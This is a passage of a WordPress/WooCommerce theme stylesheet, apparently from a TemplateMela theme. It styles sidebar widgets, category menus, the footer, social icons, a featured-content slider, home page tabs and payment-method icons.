    left: auto;
    right: 100%;
}
.shop-right-sidebar .mega-menu,
.site-header.right-sidebar .mega-menu {
    left: auto;
    right: 200px;
}
.shop-full-width #secondary {
    display: none;
}
.shop-full-width #primary {
    width: 100%;
}
.site-description {
    font-size: 12px;
    margin: 10px 0 5px 0;
}
/* Content Sidebar */
.content-sidebar {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #333;
}
/**
 * 7.1 Widgets
 * -----------------------------------------------------------------------------
 */
/* Primary Sidebar, Footer Sidebar */
.widget {
    margin-bottom: 10px;
}
.widget_accepted_payment_methods {
    margin: 0;
}
.widget address {
    margin-bottom: 18px;
}
.widget abbr[title] {
    border-color: rgba(255, 255, 255, 0.7);
}
.widget mark {
    background: none;
    color: #808080;
}
.widget pre,
.widget fieldset {
    border-color: rgba(255, 255, 255, 0.2);
}
.widget code,
.widget kbd,
.widget tt,
.widget var,
.widget samp,
.widget pre {
    font-size: 12px;
    line-height: 1.5;
}
.widget dl,
.widget dd {
    margin-bottom: 18px;
}
.widget ul,
.widget ol {
    list-style: none;
    margin: 0;
    padding: 0;
}
.widget li > ol,
.widget li > ul {
    margin-left: 10px;
}
.widget table,
.widget th,
.widget td {
    border-color: rgba(255, 255, 255, 0.2);
}
.widget table {
    margin-bottom: 18px;
}
.widget hr {
    background-color: rgba(255, 255, 255, 0.2);
}
.widget p {
    margin-bottom: 18px;
}
.widget input,
.widget textarea {
}
.widget input:focus,
.widget textarea:focus {
}
.widget .wp-caption {
    color: rgba(255, 255, 255, 0.7);
    margin-bottom: 18px;
}
.widget_calendar caption {
    position: relative;
    margin: 0 0 10px;
}
.widget .block_content,
.widget_search #searchform {
    overflow: hidden;
}
.primary-sidebar .widget, .singleproduct-sidebar .widget {
    clear: both;
    list-style: outside none none;
    margin: 0 0 30px;
    overflow: hidden;
    position: relative;
}
.primary-sidebar .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav button {
    margin-top: 10px;
}
.primary-sidebar .widget.widget_archive #archives-dropdown--1,
.primary-sidebar .widget.woocommerce.widget_product_categories #product_cat,
.primary-sidebar .widget .postform.toggle-block {
    width: 100%;
    text-align: left;
    padding: 12px;
}

.primary-sidebar .widget_black_studio_tinymce .textwidget,
.primary-sidebar .widget > .toggle-block,
.primary-sidebar .widget_price_filter .toggle-block,
.primary-sidebar .widget_shopping_cart_content,
.primary-sidebar .widget_nav_menu ul.menu.toggle-block,
.primary-sidebar .widget_pages > ul,
.primary-sidebar .widget > ul.toggle-block,
.product-categories.toggle-block {
    padding: 0;
    border: 2px solid #f1f1f1;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    box-sizing: border-box;
}
.primary-sidebar .widget > .product-categories.toggle-block, .home-category .product-categories {
    border-color: #f1f1f1;
    background-color: #ffffff;
}
.woocommerce .widget_layered_nav ul li a,
.woocommerce .widget_layered_nav ul li span,
.woocommerce-page .widget_layered_nav ul li a,
.woocommerce-page .widget_layered_nav ul li span {
    padding: 3px 1px;
    float: left;
}
.primary-sidebar .count {
    font-size:12px;
}
.primary-sidebar .widget ul.toggle-block.children {
    padding: 0;
}
.footer-sidebar .widget ul,
.widget_product_search .toggle-block {
    margin: 10px 0;
}
.footer-sidebar .widget ul li {
    padding: 4px 0;
    line-height: 22px;
}
.primary-sidebar .widget ul li {
    position: relative;
    border-bottom: 1px solid #ebebeb;
    padding: 10px 15px;
}
.widget.woocommerce.widget_product_categories li {
    padding: 0;
    border: 0;
}
.site-footer .widget_nav_menu li:last-child,
.primary-sidebar .widget ul li:last-child,
.widget.woocommerce.widget_product_categories li:last-child {
    border: 0;
}
.primary-sidebar .widget_shopping_cart_content,
.primary-sidebar .widget.widget_text .textwidget,
.primary-sidebar #calendar_wrap,
.primary-sidebar .widget > .tagcloud.toggle-block,
.primary-sidebar .woocommerce-widget-layered-nav-dropdown.toggle-block {
    padding: 15px;
    box-sizing:border-box;
}
.primary-sidebar .widget.widget_shopping_cart .cart_list li a {
    background: none;
}
.primary-sidebar .widget ul li.recentcomments span,
.primary-sidebar .widget ul li.recentcomments > a {
    display: initial !important;
}
.widget_top_rated_products .product-title {
    font-weight: 400;
}
.primary-sidebar a .product-title {
    font-size: 12px;
}
.site-footer .widget_nav_menu a,
.primary-sidebar a,
.primary-sidebar .widget ul li.recentcomments span {
    position: relative;
    padding: 3px 0;
    display: inline-block;
    font-weight: 400;
    color: #838383;
}
.widget .product-categories li a, .widget .product-categories li span,
.product-categories li .hiden_menu ul li a, .product-categories li .hiden_menu ul li span,
.home-category .product-categories li a, .home-category .product-categories li span {
    padding: 12.3px 20px;
    display: block;
    border-bottom: 1px solid #ebebeb;

}
.widget .product-categories li:last-child a{
    border:0;
}
.product-categories li ul.children a {
    padding-left: 30px;
}
.category-list {
    margin-right: 10px;
}
.category-list, .home-category .product-categories.toggle-block{
    width: 276px;
    float: left;
    position: relative;
    z-index:99;
    border-top: none;   
}
.category-list:before {
    position: absolute;
    content: "";
    border-bottom: 1px solid #3079f1;
    bottom: -1px;
    top: auto;
    height: 1px;
    width: 276px;
    left: auto;
    right: 0;
    margin: 0 auto;
}
.header-category .widget-title {
    display: none;
}
.header-category li {
    position: relative;
}
.header-category li a, .header-category li span {
    font-weight: 300;
    font-size: 13px;
}
.category-list .box-category:before {
    content: "\f0c9";
    font-family: "FontAwesome";
    font-size: 17px;
    color: #fff;
    margin-right: 10px;
    float: left;
}
.product-categories li a:before, .product-categories li span:before {
    content: "\f178";
    font-family: "FontAwesome";
    font-size: 14px;
    color: #555;
    margin-right: 10px;
}
.product-categories li a:hover:before, .product-categories li span:hover:before {
    color: #3079f1;
}
.home-category .product-categories li span {
    border: 0;
}
.more-view {
    color: #000;
    cursor: pointer;
}
.home .category .widget_product_categories {
    display: block;
    position: absolute;
}
.product-categories div.menu {
    background: none;
    position: relative;
    z-index: 99999;
}
.right-sidebar.category .widget_product_categories,
.full-width.category .widget_product_categories,
.shop-full-width .category .widget_product_categories,
.shop-right-sidebar .category .widget_product_categories,
.category.single-product-full .widget_product_categories {
    display: none;
    position: absolute;
    z-index: 999;
}
.product-categories li {
    position: relative;
}
/* ---------------Home category block---------------- */
.home-category .widget-title {
    display: none;
}
.box-category-heading {
    float: left;
    position: relative;
    width: 100%;
    cursor: pointer;
    text-align:left;
}
.home-category {
    box-sizing: border-box;
    display: block;
    margin: 0 0 20px;
    padding: 0;
    position: absolute;
    float: left;
    width: 270px;
    z-index: 9;
    border-top: 0;
    top:0;
}
.category-box {
    clear: both;
    position: relative;
}
.box-category-block {
    display: block;
    padding: 15px 30px 15px 60px;
    width: 160px;
    position: relative;
    box-sizing: border-box;
}
.home .main-container.category {
    background: #fafafa;
}
.home.blog .main-container.category {
    padding: 0;
}
.sidebar-category-inner .cat-parent .children {
    overflow: hidden;
}
.children toggle-block {
    display: block !important;
}
.sidebar-category .dc-mega-icon:before {
    content: "\f105";
    display: block;
    font-family: "FontAwesome";
    font-size: 15px;
}
.sidebar-category .dc-mega-icon {
    position: absolute;
    right: 0;
}
.sidebar-category-inner li .sub li.mega-hdr a.mega-hdr-a {
    color: #c9a179;
    display: block;
    font-size: 13px;
    font-weight: 600;
    margin: 5px 0;
    text-transform: uppercase;
    height: auto !important;
}
.sidebar-category-inner li .sub li a {
    font-size: 13px;
}
.sidebar-category-inner .sub-container.mega,
.sidebar-category-inner .sub-container.non-mega {
    left: 100% !important;
    margin: 0 !important;
    position: absolute;
    top: 0 !important;
    width: auto;
}
.widget ul li,
.widget.woocommerce.widget_product_categories li {
    position: relative;
    text-align: left;
}
.widgets-blog-posts li {
    width: 100%;
    clear: both;
    margin-bottom: 14px;
    overflow: hidden;
}
.sidebar-category-inner ul.children {
    clear: both;
}
.mega-menu ul li .sub li.mega-hdr {
    margin: 0;
}
.mega-menu ul li .sub li.mega-hdr {
    float: left;
}
.primary-sidebar .widget ul li, 
.primary-sidebar .widget.widget_pages ul li a,
.primary-sidebar .widget.widget_nav_menu ul li a{
    padding: 13px 15px;
    position: relative;
    border-bottom: 1px solid #ebebeb;
    float: left;
    width: 100%;
    box-sizing: border-box;
}
.primary-sidebar .widget ul li{
    padding: 10px 15px;
}
.primary-sidebar .widget ul.sub-menu li a,
.primary-sidebar .widget ul.children li a{
    padding: 12px 15px 10px;
}
.primary-sidebar .widget ul.children li,
.home-category li:last-child,
.primary-sidebar .widget.widget_pages ul.children li a,
.primary-sidebar .widget.widget_nav_menu ul li,
.primary-sidebar .widget.widget_nav_menu ul.sub-menu li a{
    border: none;
}
.primary-sidebar .widget.widget_pages ul li,
.primary-sidebar .widget.widget_nav_menu ul li{ 
    padding:0;
}
.primary-sidebar .widget.widget_pages ul li {
    border: 0;
}
.sidebar-category-inner .sub.children ul {
    border: medium none !important;
    display: block;
    margin: 0;
    padding: 0 !important;
    left: 0 !important;
}
ul.product-categories li a {
    display: block;
}
.widget li > ol, .widget li > ul.sub-menu.toggle-block, .widget li > ul.sub-menu {
    padding-left: 8px !important;
}
ul.product-categories ul li:last-child {
    border-bottom: none;
}
.primary-sidebar .widget.widget_product_categories ul.children li {
    padding: 0;
}
.home-category .product-categories:hover {
    overflow-y: auto;
}
.home-category > ul {
    margin: 0;
}
.home-category .product-categories.toggle-block {
    display: none;
}
.home .home-category .product-categories.toggle-block{
    position: absolute;
    z-index: 999;
    display: block;
}
.home-category ul,
.home-category ol {
    list-style: outside none none;
    margin: 0;
}
.cms-home .product-categories {
    position: absolute;
    display: block;
}
.home .category .widget_product_categories {
    display: block;
    position: absolute;
}
.product-categories div.menu {
    background: none;
    position: relative;
    z-index: 99999;
}
.product-categories div.menu a {
    border-bottom: 1px solid #e5e5e5;
}
.product-categories div.menu:last-child a {
    border-bottom: none;
}
.right-sidebar.category .widget_product_categories,
.full-width.category .widget_product_categories,
.shop-full-width .category .widget_product_categories,
.shop-right-sidebar .category .widget_product_categories,
.category.single-product-full .widget_product_categories {
    display: none;
    position: absolute;
    z-index: 999;
}
.inner-container {
    position: relative
}
/* widget product categories */
.category-box {
    clear: both;
    position: relative;
}
ul.product-categories {
    list-style: none;
}
.home-category .sidebar-category-inner .cat-parent .children ul.children {
    display: block;
}
.product-categories {
    position: relative;
    display: block;
    clear: both;
    margin: 0;
    float: left;
    width: 100%;
}
/************************/
.primary-sidebar .widget .product_list_widget a {
    padding: 0;
}
.primary-sidebar .price_slider_wrapper.toggle-block {
    padding: 15px;
    box-sizing: border-box;
}
.primary-sidebar .widget_recent_comments .comment-author-link > a {
    padding: 0;
}
.product-categories li > ul li a {
    position: relative;
}
/* Product Category Tree View */
.product-categories .hitarea,
.widget_pages .hitarea,
.widget_nav_menu .hitarea,
.widget_categories .hitarea {
    cursor: pointer;
    float: right;
    height: 30px;
    position: absolute;
    right: 5px;
    top: 10px;
    width: 30px;
    z-index: 7;
    text-align: center;
    padding: 0 1px;
    line-height: 30px;
}
.widget_pages .expandable .collapsable-hitarea:before {
    content: "\f105";
    font-family: "FontAwesome";
    position: absolute;
    right: 0;
}
.product-categories .expandable-hitarea:before,
.widget_pages .expandable-hitarea:before,
.widget_nav_menu .expandable-hitarea:before,
.widget_categories .expandable-hitarea:before {
    content: "\f067";
    font-family: "FontAwesome";
    right: 0;
    font-size: 10px;
}
.product-categories .collapsable-hitarea:before,
.widget_pages .collapsable-hitarea:before,
.widget_nav_menu .collapsable-hitarea:before,
.widget_categories .collapsable-hitarea:before {
    font-family: 'FontAwesome';
    content: '\f068';
    font-size: 10px;
}
.product-categories .hitarea:before,
.widget_categories .hitarea:before {
    display: block;
}
/* Calendar Widget*/
.widget_calendar table {
    line-height: 20px;
    margin: 0;
}
.widget_calendar thead th {
    background-color: #f2f2f2;
    line-height: 28px;
    border-color: #f2f2f2;
}
.widget_calendar tbody td,
.widget_calendar thead th {
    text-align: center;
    line-height: 28px;
}
.widget_calendar table,
.widget_calendar tbody td,
.widget_calendar thead th{
    border-bottom-color: #f2f2f2;
}
.widget_calendar tbody a {
    background-color: #000000;
    color: #fff;
    display: block;
}
.widget_calendar tbody a:hover {
    background-color: #000000;
}
.widget_calendar tbody a:hover {
    color: #fff;
}
.widget_calendar #prev {
    padding-left: 5px;
}
.widget_calendar #next {
    padding-right: 5px;
    text-align: right;
}
.widget_calendar tbody a, .widget_calendar table, .widget #wp-calendar td#today{
    font-size:12px;
}
/* Ephemera Widget*/
.widget_templatemela_ephemera > ol > li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    margin-bottom: 18px;
    padding: 0;
}
.widget_templatemela_ephemera .hentry {
    margin: 0;
    max-width: 100%;
}
.widget_templatemela_ephemera .entry-title,
.widget_templatemela_ephemera .entry-meta,
.widget_templatemela_ephemera .wp-caption-text,
.widget_templatemela_ephemera .post-format-archive-link,
.widget_templatemela_ephemera .entry-content table {
    font-size: 13px;
    line-height: 1.5;
}
.widget_templatemela_ephemera .entry-title {
    display: inline;
    font-weight: 400;
}
.widget_templatemela_ephemera .entry-meta {
    margin-bottom: 18px;
}
.widget_templatemela_ephemera .entry-meta a {
    color: rgba(255, 255, 255, 0.7);
}
.widget_templatemela_ephemera .entry-meta a:hover {
    color: #41a62a;
}
.widget_templatemela_ephemera .entry-content ul,
.widget_templatemela_ephemera .entry-content ol {
    margin: 0 0 18px 20px;
}
.widget_templatemela_ephemera .entry-content ul {
    list-style: disc;
}
.widget_templatemela_ephemera .entry-content ol {
    list-style: decimal;
}
.widget_templatemela_ephemera .entry-content li > ul,
.widget_templatemela_ephemera .entry-content li > ol {
    margin: 0 0 0 20px;
}
.widget_templatemela_ephemera .entry-content th,
.widget_templatemela_ephemera .entry-content td {
    padding: 6px;
}
.widget_templatemela_ephemera .post-format-archive-link {
    font-weight: 600;
    text-transform: uppercase;
}
/* List Style Widgets*/
.widget .block_content li {
    border-bottom: 1px dotted #CCCCCC;
}
.widget .block_content li a {
    padding: 5px;
    display: block;
}
.widget .block_content li a:before {
    content: "\f105";
    font-family: FontAwesome;
    margin-right: 8px;
}
.widget .block_content li:last-child {
    border-bottom: none;
}
/* Recent Posts Widget */
.widget_recent_entries .post-date {
    display: block;
}
/* RSS Widget */
.rsswidget img {
    margin-top: -4px;
}
.rssSummary {
    margin: 5px 0;
}
.primary-sidebar a.rsswidget, .site-footer a.rsswidget {
    color: #000;
    font-weight: 500;
}
.widget_rss cite {
    color: #B09D7B;
}
.rss-date {
    display: block;
}
.widget_rss li {
    margin-bottom: 18px;
}
.widget_rss li:last-child {
    margin-bottom: 0;
}
/**
 * 7.2 Content Sidebar Widgets
 * -----------------------------------------------------------------------------
 */
.content-sidebar .widget a {
    color: #24890d;
}
.content-sidebar .widget a:hover {
    color: #41a62a;
}
.content-sidebar .widget pre {
    border-color: #ebebeb;
}
.content-sidebar .widget mark,
.content-sidebar .widget ins {
    color: #333;
}
.content-sidebar .widget abbr[title] {
    border-color: #2b2b2b;
}
.content-sidebar .widget fieldset {
    border-color: #ebebeb;
}
.content-sidebar .widget blockquote {
    color: #333;
}
.content-sidebar .widget blockquote cite {
    color: #333;
}
.content-sidebar .widget li > ol,
.content-sidebar .widget li > ul {
    margin-left: 18px;
}
.content-sidebar .widget table,
.content-sidebar .widget th,
.content-sidebar .widget td {
    border-color: #ebebeb;
}
.content-sidebar .widget del {
    color: #767676;
}
.content-sidebar .widget hr {
    background-color: #ebebeb;
}
.content-sidebar .widget input,
.content-sidebar .widget textarea {
    background-color: #fff;
    border-color: #ebebeb;
    color: #333;
}
.content-sidebar .widget input:focus,
.content-sidebar .widget textarea:focus {
    border-color: rgba(0, 0, 0, 0.3);
}
.content-sidebar .widget input[type="button"],
.content-sidebar .widget input[type="reset"],
.content-sidebar .widget input[type="submit"] {
    background-color: #24890d;
    border: 0;
    color: #fff;
}
.content-sidebar .widget input[type="button"]:hover,
.content-sidebar .widget input[type="button"]:focus,
.content-sidebar .widget input[type="reset"]:hover,
.content-sidebar .widget input[type="reset"]:focus,
.content-sidebar .widget input[type="submit"]:hover,
.content-sidebar .widget input[type="submit"]:focus {
    background-color: #41a62a;
}
.content-sidebar .widget input[type="button"]:active,
.content-sidebar .widget input[type="reset"]:active,
.content-sidebar .widget input[type="submit"]:active {
    background-color: #55d737;
}
.content-sidebar .widget .wp-caption {
    color: #333;
}
.content-sidebar .widget .widget-title {
    border-top: 5px solid #000;
    color: #333;
    font-size: 14px;
    font-weight: 900;
    margin: 0 0 18px;
    padding-top: 7px;
    text-transform: uppercase;
}
.content-sidebar .widget .widget-title a {
    color: #333;
}
.content-sidebar .widget .widget-title a:hover {
    color: #41a62a;
}
/* List Style Widgets*/
.content-sidebar .widget_archive li,
.content-sidebar .widget_categories li,
.content-sidebar .widget_links li,
.content-sidebar .widget_meta li,
.content-sidebar .widget_nav_menu li,
.content-sidebar .widget_pages li,
.content-sidebar .widget_recent_comments li,
.content-sidebar .widget_recent_entries li,
.content-sidebar .widget_categories li ul,
.content-sidebar .widget_nav_menu li ul,
.content-sidebar .widget_pages li ul {
    border-color: #ebebeb;
}
/* Calendar Widget */
.content-sidebar .widget_calendar caption {
    color: #333;
    font-weight: 900;
}
.content-sidebar .widget_calendar thead th {
    background-color: rgba(0, 0, 0, 0.02);
}
.content-sidebar .widget_calendar tbody a,
.content-sidebar .widget_calendar tbody a:hover {
    color: #fff;
}
/* Ephemera widget*/
.content-sidebar .widget_templatemela_ephemera .widget-title {
    line-height: 1.2857142857;
    padding-top: 1px;
}
.content-sidebar .widget_templatemela_ephemera .widget-title:before {
    background-color: #000;
    color: #fff;
    margin: -1px 9px 0 0;
    padding: 6px 0 9px;
    text-align: center;
    vertical-align: middle;
    width: 36px;
}
.content-sidebar .widget_templatemela_ephemera .video.widget-title:before {
    content: "\f104";
}
.content-sidebar .widget_templatemela_ephemera .audio.widget-title:before {
    content: "\f109";
}
.content-sidebar .widget_templatemela_ephemera .image.widget-title:before {
    content: "\f473";
}
.content-sidebar .widget_templatemela_ephemera .gallery.widget-title:before {
    content: "\f103";
}
.content-sidebar .widget_templatemela_ephemera .aside.widget-title:before {
    content: "\f101";
}
.content-sidebar .widget_templatemela_ephemera .quote.widget-title:before {
    content: "\f106";
}
.content-sidebar .widget_templatemela_ephemera .link.widget-title:before {
    content: "\f107";
}
.content-sidebar .widget_templatemela_ephemera > ol > li {
    border-bottom: 1px solid #ebebeb;
}
.content-sidebar .widget_templatemela_ephemera .entry-meta {
    color: #ccc;
}
.content-sidebar .widget_templatemela_ephemera .entry-meta a {
    color: #767676;
}
.content-sidebar .widget_templatemela_ephemera .entry-meta a:hover {
    color: #41a62a;
}
.content-sidebar.widget_templatemela_ephemera blockquote cite {
    font-size: 13px;
    line-height: 1.3846153846;
}
.content-sidebar .widget_templatemela_ephemera .post-format-archive-link {
    font-weight: 900;
}
.brand-carousel a,
.brand-carousel a:hover {
    background: none;
    padding: 0;
}
/**
 * 8.0 Footer
 * -----------------------------------------------------------------------------
 */
.site-footer {
    position: relative;
    z-index: 3;
    clear: both;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    background: #FFFFFF;
    padding: 0;
    margin:40px 0 0;
}
.home .site-footer {
    margin:0
}
.contact_email a,
.contact_email a:hover {
    background: none !important;
    overflow-wrap: break-word;
}
.footer-widget .widget {
    margin: 0;
    position: relative;
    display: inline-block;
    width: 100%;
}
.static-links-list span {
    float: none;
    padding: 4px 0 8px;
    width: auto;
    display: block;
}
.static-links-list a {
    position: relative;
    padding: 0;
}
.footer-menu-links ul {
    margin: 0;
    padding: 0 0 10px;
    list-style: none;
}
.footer-menu-links a {
    padding: 0 18px;
    color: #000;
}
.footer-menu-links li:first-child a {
    padding-left: 0;
}
.footer-menu-links ul li {
    display: inline-block;
    padding: 0;
    position: relative;
}
.footer-menu-links ul li:after {
    position: absolute;
    top: 7px;
    content: '';
    border-right: 1px solid #ebebeb;
    height: 10px;
}
.footer-menu-links ul li:last-child:after {
    border-right: 0;
}
.footer_inner ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer-widget {
    display: inline-block;
    vertical-align: top;
    float: left;
    box-sizing: border-box;
    padding-right: 30px;
    width: 21%;
    min-height: 220px;
}
.footer-widget:first-child {
    width: 32%;
    padding-right: 50px;
}
.footer-widget:last-child {
    width: 26%;
    padding-right: 0;
}
.footer-top {
    float: left;
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
#footer-widget-area {
    width: 100%;
    position: relative;
    float: left;
    padding: 67px 0;
    box-sizing: border-box;
}
.site-info {
    text-align: center;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
}
/* footer bottom css start */
.footer-bottom {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    text-align: center;
    padding: 32px 0;
    border-top: 1px solid #d4d4d4;
}
.footer-bottom .widget {
    margin: 0;
}
.footer-bottom .widget_accepted_payment_methods {
    padding: 0;
}
.site-footer .footer-bottom .widget_search #searchform {
    width: auto;
    margin: 0;
}
.footer-bottom .widget .search-field {
    width: auto;
    float: none;
}
.footer-bottom .widget_search #searchform #searchsubmit {
    right: auto;
}
.footer-bottom-left {
    float: left;
    padding: 12px 0px;
}
.footer-bottom-center {
    display: inline-block;
    vertical-align: top;
    clear: both;
}
.footer-bottom-right {
    float: right;
    padding: 9px 0px;
}
.site-footer ul.accepted-payment-methods li {
    margin: 0 5px 0px 0;
}
.site-footer ul.accepted-payment-methods li:last-child {
    margin: 0;
}
.tmpmela-footer-logo {
    padding: 0 0 27px;
}
.contact_address, .contact_phone, .contact_email {
    padding: 4px 0 4px;
}
.contact_address .address, .contact_phone .phone, .contact_email .email {
    overflow: hidden;
}
.follow-us .widget-title {
    display: none;
}
.footer-widget .widget.widget_accepted_payment_methods {
}
.address_content .contact_address {
    position: relative;
}
.tagcloud a ,.primary-sidebar .tagcloud a {
    display: inline-block;
    padding: 4px 10px;
    font-size: 12px !important;
    background: #f2f2f2;
    margin: 4px 2px;
}
.site-footer .widgets-follow-us {
    padding-top: 10px; 
}
/* footer bottom css end */
/*------------------------ start footer_top about us---------------------*/
.tmpmela-about-description {
    margin-top: 22px;
    line-height: 30px;
}
.tmpmela-about-description p {
    margin-bottom: 0px;
}
.home-about-me {
    float: left;
    margin: 12px 0;
}
.site-footer .static-links-list a {
    position: relative;
    padding: 0 0 0 15px;
}
.site-footer .static-links-list a::before {
    position: absolute;
    content: "\f105";
    font-family: "FontAwesome";
    top: -3px;
    left: 0;
}
/*=============== Social Block ========*/
.follow-us a {
    display: inline-block;
    margin: 0;
    padding: 6px 9px;
}
.follow-us a:hover.facebook i {
    color: #3b5998;
}
.follow-us a:hover.twitter i {
    color: #4099FF;
}
.follow-us a:hover.linkedin i {
    color: #007bb6;
}
.follow-us a:hover.rss i {
    color: #FA9B39;
}
.follow-us a:hover.youtube i {
    color: #C4302B;
}
.follow-us a:hover.pinterest i {
    color: #910101;
}
.follow-us a:hover.google-plus i {
    color: #C63D2D;
}
.follow-us a:hover.skype i {
    color: #12A5F4;
}
.follow-us a:hover.instagram i {
    color: #125688;
}
.follow-us a:hover.whatsapp i {
    color: #4dc247;
}
.follow-us a i {
    color: #000;
    font-size: 14px;
    margin: 0;
}
.footer-top .follow-us a i {
    color: #909090;
    font-size: 14px;
    margin: 0;
}
.follow-us {
    float: none;
    padding-bottom: 0;
    text-align: left;
}
.contactus-image {
    margin: 24px 0 30px;
}
.widgets-footercontact .fa {
    font-size: 14px;
    margin-top: 0px;
    margin-right: 5px;
    float: left;
    clear: left;
    line-height: 22px;
    width: 20px;
    color: #000;
}
.widget_text .textwidget {
    text-align: justify;
}
.mobile_togglecolumn:before {
    content: "\f107";
}
.mobile_togglecolumn {
    box-sizing: border-box;
    cursor: pointer;
    font-family: "FontAwesome";
    font-size: 20px;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: right;
    top: 0;
    width: 100%;
}
.active .mobile_togglecolumn:before {
    content: '\f106';
}
.site-info a,
.site-info a:hover {
    background: none;
    padding: 0;
}
/**
 * 9.0 Featured Content
 * -----------------------------------------------------------------------------
 */
.featured-content {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
}
.featured-content-inner {
    overflow: hidden;
}
.featured-content .hentry {
    color: #fff;
    margin: 0;
    max-width: 100%;
    width: 100%;
}
.featured-content .post-thumbnail,
.featured-content .post-thumbnail:hover {
    background: transparent;
}
.featured-content .post-thumbnail {
    display: block;
    position: relative;
    padding-top: 55.357142857%;
    overflow: hidden;
}
.featured-content .post-thumbnail img {
    left: 0;
    position: absolute;
    top: 0;
}
.featured-content .entry-header {
    background-color: #000;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-height: 96px;
    overflow: hidden;
    padding: 24px 10px;
}
.featured-content a {
    color: #fff;
}
.featured-content a:hover {
    color: #41a62a;
}
.featured-content .entry-meta {
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    line-height: 1.0909090909;
    margin-bottom: 12px;
}
.featured-content .cat-links {
    font-weight: 600;
}
.featured-content .entry-title {
    font-size: 18px;
    line-height: 1.3333333333;
    margin: 0;
    text-transform: uppercase;
}
/* Slider */
.slider .featured-content .hentry {
    -webkit-backface-visibility: hidden;
    display: none;
    position: relative;
}
.slider .featured-content .post-thumbnail {
    padding-top: 55.49132947%;
}
.slider-control-paging {
    background-color: #000;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    list-style: none;
    margin: -24px 0 0 0;
    position: relative;
    width: 100%;
    z-index: 3;
}
.slider-control-paging li {
    float: left;
    margin: 2px 4px 2px 0;
}
.slider-control-paging li:last-child {
    margin-right: 0;
}
.slider-control-paging a {
    cursor: pointer;
    display: block;
    height: 44px;
    position: relative;
    text-indent: -999em;
    width: 44px;
}
.slider-control-paging a:before {
    background-color: #4d4d4d;
    content: "";
    height: 12px;
    left: 10px;
    position: absolute;
    top: 16px;
    width: 12px;
}
.slider-control-paging a:hover:before {
    background-color: #41a62a;
}
.slider-control-paging .slider-active:before,
.slider-control-paging .slider-active:hover:before {
    background-color: #24890d;
}
.slider-direction-nav {
    clear: both;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
    z-index: 3;
}
.slider-direction-nav li {
    border-color: #fff;
    border-style: solid;
    border-width: 2px 1px 0 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    text-align: center;
    width: 50%;
}
.slider-direction-nav li:last-child {
    border-width: 2px 0 0 1px;
}
.slider-direction-nav a {
    background-color: #000;
    display: block;
    font-size: 0;
    height: 46px;
}
.slider-direction-nav a:hover {
    background-color: #24890d;
}
.slider-direction-nav a:before {
    color: #fff;
    content: "\f430";
    font-size: 32px;
    line-height: 46px;
}
.slider-direction-nav .slider-next:before {
    content: "\f429";
}
.slider-direction-nav .slider-disabled {
    display: none;
}
/**
 * 10.0 Multisite
 * -----------------------------------------------------------------------------
 */
.site-main .widecolumn {
    padding-top: 72px;
    width: auto;
}
.site-main .mu_register,
.widecolumn > h2,
.widecolumn > form {
    margin: 0 auto 48px;
    max-width: 474px;
    padding: 0 30px;
}
.site-main .mu_register #blog_title,
.site-main .mu_register #user_email,
.site-main .mu_register #blogname,
.site-main .mu_register #user_name {
    font-size: inherit;
    width: 90%;
}
.site-main .mu_register input[type="submit"],
.widecolumn #submit {
    font-size: inherit;
    width: auto;
}
/**
 * 11.1 -  Home Page Setting
 * -----------------------------------------------------------------------------
 */
.banner {
    position: relative;
    list-style: none;
}
.cms-icon.fa {
    font-size: 30px;
    color: #a2a2a2;
}
.product-tab .resp-tabs-list {
    border-bottom: 1px solid #ebebeb;
}
#horizontalTab,
#categorytab {
    text-align: center;
}
.resp-tabs-list {
    padding: 5px 0;
    text-align: center;
}
.resp-tabs-list li {
    display: inline-block;
    position: relative;
    list-style-type: none;
    margin: 0;
}
.resp-tabs-list li .tab-title {
    display: block;
    font-weight: 500;
    padding: 10px 20px;
    position: relative;
    z-index: 6;
    cursor: pointer;
    color: #000;
    font-size: 16px;
    text-align: center;
}
.resp-tabs-list li:first-child .tab-title {
    padding-left: 0;
}
.resp-tabs-list li:last-child .tab-title {
    padding-right: 0;
}
.resp-tabs-list li.resp-tab-active .tab-title,
.resp-tabs-list li:hover .tab-title {
    color: #3079f1;
}
.resp-tabs-list li.resp-tab-active .tab-title:after {
    bottom: -10px;
    left: 0;
    right: 0;
    position: absolute;
    content: "\f107";
    font-family: "FontAwesome";
    margin: auto;
    top: auto;
    font-size: 16px;
}
ul.accepted-payment-methods li span {
    height: 28px;
    width: 44px !important;
    font-size: 0;
    padding: 0;
    vertical-align: top;
}
ul.accepted-payment-methods li {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px 5px 0;
}
ul.accepted-payment-methods {
    margin-bottom: 0;
}
ul.accepted-payment-methods li span {
    background: url(images/megnor/payment.png) no-repeat scroll 0 0 transparent !important;
}
ul.accepted-payment-methods li.dankort span {
    background-position: 0 0 !important;
}
ul.accepted-payment-methods li.american-express span {
    background-position: 0 -39px !important;
}
ul.accepted-payment-methods li.bitcoin span {
    background-position: 0 -80px !important;
}
ul.accepted-payment-methods li.cash-on-delivery span {
    background-position: 0 -122px !important;
}
ul.accepted-payment-methods li.discover span {
    background-position: 0 -162px !important;
}
ul.accepted-payment-methods li.google span {
    background-position: 0 -201px !important;
}
ul.accepted-payment-methods li.maestro span {
    background-position: 0 -239px !important;
}
ul.accepted-payment-methods li.mastercard span {
    background-position: 0 -276px !important;
}
ul.accepted-payment-methods li.paypal span {
    background-position: 0 -313px !important;
}
ul.accepted-payment-methods li.visa span {
    background-position: 0 -350px !important;
}
/*== Start Overlap Images ==*/
.home-bannerarea-main #banner1 {
